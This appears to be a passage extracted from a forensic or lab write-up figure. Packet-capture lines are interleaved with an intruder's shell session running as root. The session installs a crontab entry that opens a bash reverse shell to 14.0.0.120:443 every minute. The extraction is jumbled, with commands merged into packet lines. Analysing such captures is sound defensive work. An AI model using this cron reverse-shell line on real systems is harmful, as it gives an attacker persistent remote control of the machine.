 whoami 20651 2023-09-10 18:22:30,549443 14.0.0.120 10.0.0.112 TCP 73 80 → 55162 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=7 TSval=429809046 TSecr=3538440711
root 20653 2023-09-10 18:22:30,551503 10.0.0.112 14.0.0.120 TCP 71 55162 → 80 [PSH, ACK] Seq=1 Ack=8 Win=64256 Len=5 TSval=3538448000 TSecr=429809046
cd /tmp 20657 2023-09-10 18:22:37,024040 14.0.0.120 10.0.0.112 TCP 74 80 → 55162 [PSH, ACK] Seq=8 Ack=6 Win=65280 Len=8 TSval=429815521 TSecr=3538448000
pwd 20661 2023-09-10 18:22:38,420581 10.0.0.112 14.0.0.120 TCP 71 55162 → 80 [PSH, ACK] Seq=6 Ack=20 Win=64256 Len=5 TSval=3538455869 TSecr=429816917
/tmp 20661 2023-09-10 18:22:38,420581 10.0.0.112 14.0.0.120 TCP 71 55162 → 80 [PSH, ACK] Seq=6 Ack=20 Win=64256 Len=5 TSval=3538455869 TSecr=429816917
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
20666 2023-09-10 18:23:48,891161 14.0.0.120 10.0.0.112 TCP 145 80 → 55162 [PSH, ACK] Seq=20 Ack=11 Win=65280 Len=79 TSval=429887388 TSecr=3538455869
20676 2023-09-10 18:24:13,452751 14.0.0.120 10.0.0.112 TCP 82 80 → 55162 [PSH, ACK] Seq=99 Ack=11 Win=65280 Len=16 TSval=429911950 TSecr=3538526383
20682 2023-09-10 18:24:16,720905 14.0.0.120 10.0.0.112 TCP 77 80 → 55162 [PSH, ACK] Seq=116 Ack=11 Win=65280 Len=11 TSval=429915218 TSecr=3538550996
20684 2023-09-10 18:24:16,723467 10.0.0.112 14.0.0.120 TCP 131 55162 → 80 [PSH, ACK] Seq=11 Ack=127 Win=64256 Len=65 TSval=3538554172 TSecr=429915218